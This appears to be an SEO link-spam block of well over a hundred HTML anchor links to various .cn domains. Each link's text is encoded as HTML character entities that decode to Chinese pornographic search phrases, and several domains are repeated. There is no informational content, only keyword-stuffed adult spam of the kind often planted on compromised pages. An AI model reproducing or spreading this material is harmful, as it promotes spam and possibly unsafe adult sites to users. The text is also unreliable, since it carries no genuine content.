<a href="http://youshiyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://g456.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lihwted.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quping.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://rcbearing.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://168rnb.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://yixianled.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://xwee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://w2w3.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://huandy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://12aw.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://0371idc.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://regulations.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8lpz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://smartzy.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgbkw.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://hailon.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fw86.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bikerider.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://helanshu.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://uenh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://menbe.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://kophoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://023521.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://kxiao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhumama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://rhes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://57trip.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://shskys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bhykx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://d8mn.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaijing.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://3cym.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mahidol.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aisiping.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://du110.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lansem.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://julimedia.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://dnf69.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zybond.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blid.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://kn7857.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://nm100.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
